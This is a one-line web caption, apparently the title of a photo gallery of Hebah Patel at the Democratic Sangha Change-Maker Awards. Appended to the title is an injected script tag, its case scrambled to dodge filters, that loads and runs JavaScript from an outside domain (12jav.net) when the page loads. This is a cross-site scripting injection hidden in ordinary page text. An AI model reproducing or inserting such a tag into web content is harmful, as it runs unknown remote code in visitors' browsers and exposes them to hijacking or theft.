 Hebah Patel at Democratic Sangha Change-Maker Awards, HD Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>